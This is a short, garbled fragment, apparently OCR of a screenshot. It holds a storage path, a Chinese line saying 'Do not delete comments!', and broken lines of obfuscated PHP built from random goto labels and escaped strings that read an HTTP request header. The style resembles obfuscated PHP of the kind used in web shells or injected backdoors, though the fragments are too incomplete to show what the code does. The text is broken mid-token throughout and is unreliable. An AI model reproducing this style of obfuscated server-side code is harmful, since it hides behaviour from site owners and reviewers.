
请勿删除注释！
serialize
WdLiy: echo "{$Gm3f8}"; 
vigW_; HAeYG: die; goto 
goto WA7gb; ebZyN: VRAW
=
isset($_SERVER["\110\x54
?
$_SERVER["\110\x54\x54\x
: ''; goto Zsglf; rQpXi: $
= $Kqdnq[2]; goto tD9ut; 